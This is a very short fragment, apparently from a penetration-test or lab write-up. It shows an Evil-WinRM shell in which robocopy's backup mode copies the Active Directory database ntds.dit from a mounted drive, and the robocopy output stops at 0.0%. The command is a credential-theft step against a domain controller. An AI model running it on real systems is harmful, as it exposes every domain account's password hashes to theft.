 *Evil-WinRM* PS C:\temp> robocopy /b x:\windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Wednesday, October 1, 2025 10:32:59 AM
Source : x:\windows\ntds\
Dest : C:\temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1    x:\windows\ntds\
New File              16.0 m        ntds.dit
0.0%